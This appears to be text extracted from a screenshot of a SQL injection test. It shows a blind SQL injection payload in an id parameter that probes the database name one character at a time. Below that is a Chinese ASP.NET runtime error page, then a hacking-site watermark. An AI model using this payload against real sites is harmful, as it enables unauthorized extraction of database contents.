 id=56'^(ascii(substring((db_name()),1,1))-100)--
“/”应用程序中的服务器错误。
运行时错误
说明: 服务器上出现应用程序错误。此应用程序的当前自定义错误设置禁止远程查看应用程序错误的详细信息(出于安全原因)。但可以通过在本地服务器计算机上运行的浏览器查看。
详细信息: 若要使他人能够在远程计算机上查看此特定错误消息的详细信息，请在位于当前 Web 应用程序根目录下的“web.config”配置文件中创建一个 <customErrors> 标记。然后应将此 <cus
<!-- Web.Config 配置文件 -->
<configuration>
    <system.web>
        <customErrors mode="Off"/>
    </system.web>
</configuration>
注释: 通过修改应用程序的 <customErrors> 配置标记的“defaultRedirect”属性，使之指向自定义错误页的 URL，可以用自定义错误页替换所看到的当前错误页。
F12sec
http://www.0dayhack.net/